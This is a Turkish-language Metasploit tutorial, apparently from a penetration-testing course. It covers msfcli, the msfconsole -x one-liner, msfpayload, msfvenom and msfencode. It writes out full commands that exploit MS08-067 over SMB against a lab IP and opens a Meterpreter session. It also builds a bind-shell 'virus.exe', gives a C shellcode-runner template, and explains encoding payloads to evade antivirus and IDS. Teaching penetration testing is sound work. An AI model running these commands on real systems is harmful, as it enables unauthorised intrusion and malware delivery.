1 msfcli [exploitadi] [option=value] [mode]

*msfcli* komutun adı, *exploitadi* kısmına msfconsole'da girdiğiniz exploit yolu ve ismi, *option=value* kısmına seçilen modülün konfigurasyon ayarları, son olarak da *mode* kısmına bu komut için uygulanacak nihai aksiyon gelir. Bir örnekle tüm bu japonca karakterleri andıran cümleyi anlamlandıralım:

1 msfcli exploit/windows/smb/ms08\_067\_netapi RHOST=172.16.3.120 RPORT=445 PAYLOAD=windows/meterpreter/bind\_tcp LHOST=172.16.3.118 O // Sondaki (O)ptions'ın baş harfi "O"dur. Sıfır değildir!

Görüldüğü üzere komut adından sonra ilk olarak exploit yolu ve ismi geldi, ardından exploit seçildikten sonra msfconsole'da set komutuyla değer atadığımız parametreler gibi parametreIsmi=parametreDegeri ihtiyaç duyulduğu kadar sırasıyla yerleştirildi. En sonunda ise mod olarak msfconsole'da show options'a karşılık gelen msfcli'da (O)ptions olarak kabul gören (O)ptions'ın baş harfi kondu. Böylece tahmin edebileceğiniz üzere exploit seçildiği için ve parametrelerine değerler atandığı için en nihayetinde msfconsole'da show options ile ne gelecekse şimdi de o gelecektir. Yani seçilen modül ve modülün parametrelerine atanılan değerlerin bilgisi ekrana gelecektir:

Çıktı:

[\*] Please wait while we load the module tree... Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 172.16.3.120 yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process, none LPORT 4444 yes The listen port RHOST 172.16.3.120 no The target address

Görüldüğü üzere parametrelere verdiğimiz arguman değerlerini çıktı olarak ekranda görüntülemekteyiz. Bu sayede yanlış bir değer ataması var mı kontrolü yapabilirsiniz. msfcli tool'u (O)ptions modu gibi msfconsole'da yapılabilen tüm aksiyonlara karşılık gelecek modlara sahiptir. Bunlar şu şekildedir:

#### Msfcli Modları :



Bu modların parantez içerisine alınan harfleri msfcli'nin aldığı parametre ve değerlerinin en sonuna konur ve böylece msfcli aldığı argumanlar (seçilen modül ve ayarlamalar) neticesinde belirtilen modun işlevini yerine getirir. Şimdi az önce oluşturduğumuz msfcli komutunu bu sefer (E)xecute moduyla deneyelim.

#### Kali Linux Terminal:

1 msfcli exploit/windows/smb/ms08\_067\_netapi RHOST=172.16.3.120 RPORT=445 PAYLOAD=windows/meterpreter/bind\_tcp LHOST=172.16.3.118 E // (E)xecute'un E'si ile modül çalıştırılır.

# Çıktı:

[\*] Please wait while we load the module tree...

Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f EFLAGS: 00010046 eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001 esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60 ds: 0018 es: 0018 ss: 0018 Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)

Stack: 90909090990909090990909090

90909090990909090990909090

 90909090.90909090.90909090 90909090.90909090.90909090 90909090.90909090.09090900 90909090.90909090.09090900 .......................... ccccccccccccccccccccccc cccccccccccccccccccccccc ccccccccc............... ccccccccccccccccccccccc cccccccccccccccccccccccccc .................ccccccccc ccccccccccccccccccccccc ccccccccccccccccccccccc .......................... ffffffffffffffffffffffffff fffffffff................. ffffffffffffffffffffffffff ffffffff.................. ffffffff.................. fffffffff.................. Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00 Aiee, Killing Interrupt handler Kernel panic: Attempted to kill the idle task! In swapper task - not syncing Large pentest? List, sort, group, tag and search your hosts and services in Metasploit Pro -- type 'go pro' to launch it now. =[ metasploit v4.6.0-dev [core:4.6 api:1.0]  $+$  -- --- [ 1060 exploits - 659 auxiliary - 178 post + -- --=[ 275 payloads - 28 encoders - 8 nops RHOST => 172.16.3.120  $RPORT \implies 445$ PAYLOAD => windows/meterpreter/bind tcp LHOST => 172.16.3.118 [\*] Started bind handler [\*] Automatically detecting the target... [\*] Fingerprint: Windows XP - Service Pack 2 - lang:Turkish [\*] Selected Target: Windows XP SP2 Turkish (NX) [\*] Attempting to trigger the vulnerability... [\*] Sending stage (752128 bytes) to 172.16.3.120 [\*] Meterpreter session 1 opened (172.16.3.118:49566 -> 172.16.3.120:4444) at 2018-10-21 02:02:11 -0700 meterpreter > (((((( İçerdeyiz ))))))

Görüldüğü üzere msfcli'ı (E)xecute modunda çalıştırarak msfcli'a arguman olarak verdiğimiz modüllerin belirttiğimiz ayarlarda çalışmasını ve bunun sonucunda hedef sisteme sızılmasını sağlamış olduk.

## **[!] Uyarı**

Msfcli tool'u artık tedavülden kalkmıştır (deprecated olmuştur). Msfcli işlevini yerine getirmek için msfconsole ekstradan bünyesine tek satırda çalışma özelliğini dahil etmiştir. Dolayısıyla msfconsole tool'unda artık tek satırda modül seçme, modül konfigure etme ve çeşitli aksiyonlar alma işlemlerini -x parametresiyle yapabilmekteyiz. Msfcli'a olan desteğin çekilmesiyle msfcli'ın pabucu dama atılmış durumda. Ancak size msfcli'ı göstermemin bir amacı vardı. Aynı işi alternatif tool'ların nasıl yaptıklarını göstererek sizi linux tool'larına aşina kılmak ve linux dünyasında örtüşen noktaları görerek özümseyebileceğiniz kalıcı bir bilgi sunmaktı. En azından bu noktada bir nebze katkıda bulunmaktı.

Şimdi tedavülden kalkmış (depreacated olmuş) msfcli tool'u yerine msfconsole'un tek satırda kullanımını gösterelim. Az önce msfcli'da kullandığımız örneği bu sefer msfconsole ve -x parametresine uyarlayalım:

Kali Linux Terminal:

```
1
    msfconsole -x "use exploit/windows/smb/ms08_067_netapi; 
    set RHOST 172.16.3.120; set RPORT 445; set PAYLOAD windows/meterpreter/
    bind tcp; set LHOST 172.16.3.73; show options"
```
Görüldüğü üzere -x parametresi argüman olarak msfconsole'u normal başlattığımızda girdiğimiz komutları almaktadır. msfconsole'u bu haliyle çalıştırdığımızda aşağıdaki çıktı bizi karşılayacaktır.

```
| |
        | 3Kom SuperHack II Logon |
|______________________________________________________________________________|
| |
| |
| |
     User Name: [ security ]
| |
     Password: [ ]
| |
| |
| |
| [ OK ] |
|______________________________________________________________________________|
| |
                  https://metasploit.com |
|______________________________________________________________________________|
```

```
 =[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
RHOST => 172.16.3.120
RPORT \implies 445PAYLOAD => windows/meterpreter/bind tcp
LHOST => 172.16.3.73
Module options (exploit/windows/smb/ms08_067_netapi):
   Name Current Setting Required Description
 ---- --------------- -------- -----------
```


Payload options (windows/meterpreter/bind tcp):



Exploit target:

 Id Name -- ---- 0 Automatic Targeting

Görüldüğü üzere -x parametresine verdiğimiz argümanlarla seçtiğimiz exploit ve payload'a tanımladığımız ayarlar ekrana geldi. Ekrana gelen çıktıdaki parametre değerlerini sorunsuz girdiğinizi teyit ettikten sonra -x parametresinin argumanındaki en son msfconsole komutu olan "show options"ı "exploit" ile değiştirerek hedef sisteme sızma girişiminde bulunabiliriz.

Kali Linux Terminal:

```
1
    msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set RHOST 
    172.16.3.120; set RPORT 445; set PAYLOAD windows/meterpreter/bind_tcp; 
    set LHOST 172.16.3.73; exploit"
```
Çıktı:



 $=$ [ metasploit v4.16.30-dev ] + -- --=[ 1722 exploits - 986 auxiliary - 300 post ] + -- --=[ 507 payloads - 40 encoders - 10 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

RHOST => 172.16.3.120  $RPORT \implies 445$  $PAYLOAD$  => windows/meterpreter/bind tcp  $L$ HOST => 172.16.3.73 [\*] Started bind handler [\*] 172.16.3.120:445 - Automatically detecting the target... [\*] 172.16.3.120:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Turkish [\*] 172.16.3.120:445 - Selected Target: Windows XP SP2 Turkish (NX) [\*] 172.16.3.120:445 - Attempting to trigger the vulnerability... [\*] Sending stage (179779 bytes) to 172.16.3.120 [\*] Meterpreter session 1 opened (172.16.3.73:45889 -> 172.16.3.120:4444) at 2018-10-22 00:12:51 -0400 meterpreter > (((( İçerdeyiz ))))

Görüldüğü üzere sisteme msfconsole'u tek satırda kullanarak girmiş bulunmaktayız.

## **b. Msfpayload**

Msfpayload, payload derlemeye (oluşturmaya) yarayan bir araçtır. Normalde metasploit'te bir exploit seçildiğinde ve buna bir payload ilave edildiğinde bunları hedef sisteme yollarken metasploit arkaplanda payload'u derleme işlemini yapmaktadır ve o derlenmiş halini hedef sisteme yollamaktadır.

Not:

Bazı payload'ların kaynak kodlarından derlenmiş haline shellcode adı verilmektedir. İşletim sistemlerinde shell demek işletim sistemi çekirdeğiyle birebir etkileşim halinde olduğunuz, "*cd, dir, ls, pwd, uname -a, ...*" gibi kodların çalıştırıldığı komut satırı oturumuna denir. Shellcode demek ise uzak sistemde komut satırı oturumu elde ettiren kodlara denir.

Msfpayload tool'u metasploit'in arkaplanda yaptığı payload derleme işlemini sizin manuel olarak yapabilmenizi sağlayan bir arayüz sunar. Bu metoda kimi zaman gerek duyabilirsiniz. Çünkü elinize metasploit framework'de yer almayan bir exploit geçmiş olabilir ve siz hedef sisteme manuel olarak sızmak isteyebilirsiniz. Bu girişiminizi payload ile tamamlamak için de msfpayload gibi payload'ları kaynak kodundan derleyen bir araca ihtiyaç duyabilirsiniz. Derlenmemiş bir payload'u olduğu gibi hedef sisteme yollarsanız hedef sisteme bir tür proje kod dosyası göndermiş gibi olursunuz. Sizin hedef sistemde çalışabileceğini düşündüğünüz bir formatta dosya göndermeniz gerekir ki komut satırı oturumunu elde edebilesiniz. Bu v.b nedenlerden ötürü payload'ların derlenmesi gerekmektedir ve bu iş için msfpayload tool'u kullanılabilir.

Not:

Windows'taki shell'e CMD (Command Prompt), Linux'takine ise örneğin BASH (Bourne Again Shell) denmektedir.

Msfpayload ile birden fazla çeşitte payload derlemesi yapılabilmektedir. Örneğin; C, Perl, Ruby, Raw, Javascript, Visual Basic Script ve exe bunlardan sadece birkaçıdır. Payload derlemesi ve çıktısını alma konusunda bir konuya açıklık getirmekte fayda var: Payload'u msfpayload ile hangi formatta derlerseniz derleyin payload her defasında sadece ama sadece byte kodlara dönüşecektir. Ancak payload'un derlenmiş bu byte byte kodları belirtiğiniz çıktı formatındaki bir bloğun içerisine yerleştirileceğinden bu kodlar bir c dosyası içerisinde çalıştırılacak şekilde yer alabilir, bir Ruby dosyası içerisinde çalıştırılacak şekilde yer alabilir ya da bir Javascript dosyası içerisinde... Burada değişen tek şey wrapper formatıdır. Yani sarıcı format. Hedef sistemde çalışacağını umduğumuz formatı seçerek payload'unuzu hedef sisteme gönderebilirsiniz. Bu konuda biraz daha teknik detay vermek gerekirse payload'unuzdan dönüşen byte kodları seçilen formatın (dilin) syntax'ına uygun bir şekilde bir değişkene atanacaktır ve bu değişkenin değeri (yani payload'un byte kodları) kullanılan dilin standard bir fonksiyonu aracılığıyla çalıştırılacak şekilde ayarlanacaktır. Bu şekilde hedef sisteme örneğin sistem seviyesinde bir sızma girişimi yapılıyorsa seçeceğiniz Visual Basic Script formatındaki payload'unuz ile hedef sistemde payload'unuzu çalıştırabilirsiniz ya da web uygulama katmanında bir sızma girişimi yapıyorsanız Javascript formatındaki payload'unuz ile hedef sistemde payload'unuzu çalıştırabilirsiniz. Bu bahsedilen formatlar sadece birer payload'unuzu sarıcı (wrapper) bir işleve sahiptir. Bu şekilde payload'unuzu sızdığınız platforma uygun bir şekilde çalıştırılabilir halde gönderebilirsiniz. Aşağıda C dilinde (formatında) bir payload wrapper (payload sarıcı bir şablon) örneği görmektesiniz:

```
1
2
3
4
5
6
7
8
    #include <stdio.h>
    const char shellcode[] = "shellcode buraya gelir. Örn; \xfc\xe8\x89\x00\x00
    \x00\x60\x89\xe5 .......";
    int main(){
         (* (void (*) () ) shellcode)();return 0;
    }
```
Bu v.b. payload çıktıları almak için kullanılabilen msfpayload tool'unun kullanım biçimine şimdi bir gözatalım.

## Msfpayload Kullanım Dizilişi (Syntax'ı):

```
1 msfpayload [options] [payload] [parametre=arguman] [ciktiFormati]
```
*msfpayload* komutun adı, *options* msfpayload tool'unun argumanlarını (örn; -h (yani help), -l (yani list) gibi), *payload* payload'un ismini, *parametre=arguman* seçilen payload'un parametre ve atanacak değerlerini, *ciktiFormati* ise payload'un hangi dilde wrap edilerek (etraflıca sarılarak) çıktılanacağını belirtir. Şimdi bir de kullanım örneğini görelim.

Kali Terminal:

1 msfpayload -l

Çıktı:

Framework Payloads (275 total) ============================== Name Description ---- ---------- aix/ppc/shell\_bind\_tcp Listen for a connection and spawn a command shell<br>aix/ppc/shell\_find\_port Spawn a shell on an established connection<br> $Simplu$  and  $Simplu$  and  $Simplu$  and  $Simplu$  and  $Simplu$ Spawn a shell on an established connection aix/ppc/shell\_interact Simply execve /bin/sh (for inetd programs) aix/ppc/shell reverse tcp Connect back to attacker and spawn a command shell bsd/sparc/shell bind tcp Listen for a connection and spawn a command shell bsd/sparc/shell\_reverse\_tcp Connect back to attacker and spawn a command shell bsd/x86/exec Execute an arbitrary command bsd/x86/metsvc bind tcp Stub payload for interacting with a Meterpreter bsd/x86/metsvc reverse tcp Stub payload for interacting with a Meterpreter bsd/x86/shell/bind ipv6 tcp Listen for a connection over IPv6, Spawn a command ... ...

Belirlediğimiz bir payload'un konfigure edilebilecek parametrelerini (ayarlarını) görelim.

#### Kali Terminal:

```
1
   msfpayload windows/shell bind tcp 0 // Sondaki çıktı formatı değeri
    (O)ptions'ın baş harfidir.
```
Çıktı:



Payload'un konfigure edilebilecek parametrelerine (ayarlarına) değerlerimizi atayalım ve bir kontrol edelim.

#### Kali Terminal:

```
1
    msfpayload windows/shell_bind_tcp EXITFUNC=thread LPORT=1234 
    RHOST=222.168.33.41 O // (O)ptions'ın baş harfi çıktı formatı olarak 
    verilmiştir
```




Gösterilen parametre atamalarında bir hata yapmadığımızı teyit ettikten sonra payload çıktılama işlemine geçelim.

#### Kali Terminal:

```
1
    msfpayload windows/shell_bind_tcp EXITFUNC=thread LPORT=1234 
    RHOST=222.168.33.41 X // Çıktı formatı olarak exe belirtilmiştir.
```
## Çıktı:

```
((( Kargaşık burgaşık karakterler ekrana basılır ))
```
Evet, başarılı bir şekilde payload çıktısını almış bulunmaktayız. Ancak oluşturduğumuz payload'u konsol ekranına basmak yerine bir dosya halinde toplamalıyız ki hedef sisteme gönderebilelim. Bu işlem için linux komut satırında kullanılabilen > operatörü kullanılabilir.

#### Kali Terminal:



Çıktı:

Desktop deneme.pdf Documents virus.exe

Artık payload gönderime hazır vaziyettedir. Msfpayload'da EXE gibi başka çıktılama formatları da mevcuttur. Bunlar;



Böylelikle msfpayload kullanımını görmüş olduk. Bu formatlardan hedef sistemde çalışabileceğini umduğumuzu seçip payload'umuzu ona göre hazırlayarak hedefimize ulaşabiliriz.

# **[!] Uyarı**

Metasploit'in yan tool'u olan msfpayload tıpkı msfcli gibi artık tedavülden kalkmıştır (deprecated olmuştur). Metasploit geliştiricileri yola artık msfvenom tool'u ile devam etmektedir. Şimdi msfpayload ile yaptığımız işlemlerin aynısını bir de msfvenom ile yapalım. Öncelikle msfvenom kullanım biçimi;

Msfvenom Kullanım Dizilişi (Syntax'ı):

```
1
    msfvenom [options] [parametre=arguman] [ciktiFormati] // Msfpayload daki 
   [options] ve [payload] bölümleri options ın içinde toplanmıştır.
```
Şimdi seri bir şekilde msfpayload'da yapılan işlemlerin aynısının msfvenom'daki karşılıklarına bakalım.

#### Kali Terminal:

1 msfvenom -l



Framework NOPs (10 total) ==========================



#### Kali Terminal:

1 msfvenom -p windows/shell\_bind\_tcp --payload-options

*Not: Eski Kali'lerde (yani msfvenom'un eski versiyonlarında) payload seçeneklerini görüntülemek için --payload-options yerine sadece -o kullanılmaktadır: msfvenom -p payloadPath/payloadName -o*

## Çıktı:



#### Kali Terminal:

```
1
    msfvenom -p windows/shell_bind_tcp EXITFUNC=thread LPORT=1234 
    RHOST=222.168.33.41 --payload-options
```
*Not: Msfvenom henüz payload'lara atanan değerleri tutarak ekrana yansıtma özelliğine sahip değildir.*

Çıktı:



#### Kali Terminal:

```
1 msfvenom -p windows/shell_bind_tcp EXITFUNC=seh LPORT=1234 
    RHOST=222.168.33.41 -a x86 --platform windows -f exe
```
(( Ekrana kargaşık burgaşık karakterler gelir ))

# Kali Terminal:

```
1
2
    msfvenom -p windows/shell bind tcp EXITFUNC=seh LPORT=1234 RHOST=222.168.33.41
    -a x86 --platform windows -f exe -o virus.exe
    ls
```
Çıktı:

Desktop deneme.pdf Documents virus.exe

Böylece msfvenom ile tıpkı msfpayload'da yaptığımız gibi payload dosyamızı hazır hale getiririz. Msfvenom'un payload çıktılama formatlarından exe gibi desktelediği diğer formatlar ise şu şekildedir:



Böylelikle msfpayload'un devamı niteliğinde olan msfvenom'u görmüş olduk.

## **c. Msfencode**

Msfencode bir başka metasploit framework yan araçlarından biridir. Görevi belirtilen payload'u encode'lamaktır (kodlamak ve tanınmaz hale getirmektir). Bu sayede hedef sisteme gönderilecek payload'un hedef sistemdeki Firewall, IDS/IPS ya da antivirus yazılımlarca tanınıp engellenmesi önlenebilir. Şayet hedef sistemdeki güvenlik mekanizması payload'unuzdaki zararlı faaliyetleri tanımlayabilirse bloklayacağından saldırınız başarısız olacaktır.

Msfencode ile payload'larınızı encode'layarak (kodlayarak) tanınmaz hale getirebilir, encode'lama sırasında oluşacak istenmeyen karakterleri silme işlemini otomatize bir şekilde gerçekleştirebilir veya 64-bit sistemlere uygun bir encode'lamada bulunabilirsiniz. Msfencode ile bir payload'u üst üste defalarca aynı ya da farklı encode'lama teknikleriyle encode'layabilirsiniz.

Metasploit Framework arayüzü msfconsole'da bir exploit seçip üzerine payload ilave ettiğinizde ve hedef sisteme exploit komutuyla gönderdiğinizde msfconsole arkaplanda payload'unuzu hedef sisteme göre başarı şansı en yüksek encoder'la kodlamaktadır. Msfencode ise size payload'u encode'lama işini manuel yapmanıza olanak sağlayan bir arayüz sunar. Msfencode aracının kullanım biçimi şu şekildedir:

Kullanım Dizilişi (Syntax'ı) :

1 msfencode [options]

*msfencode* komutun adı, *options* msfencode tool'unun parametre ve değerlerini alır.

Msfencode'un kullanabileceği yüklü encoder'ları (kodlayıcıları) listelemek için -l parametresi kullanılır.

#### Kali Linux Terminal:

1 msfencode -l

Framework Encoders

